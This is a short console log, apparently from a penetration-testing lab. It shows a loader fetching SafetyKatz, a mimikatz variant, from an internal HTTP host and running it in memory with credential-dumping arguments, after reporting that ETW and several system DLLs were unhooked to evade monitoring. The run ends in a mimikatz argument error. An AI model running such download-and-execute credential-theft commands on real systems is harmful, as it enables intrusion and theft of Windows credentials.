 Bye!
PS C:\users\sqlserversync> .\loader.exe -path http://172.16.100.1/safetykatz.exe -args "sekurlsa::evasive-keys" "exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : http://172.16.100.1/safetykatz.exe Arguments : sekurlsa::evasive-keys exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Nov  5 2024 21:52:02
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # -path
ERROR mimikatz_doLocal ; "-path" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything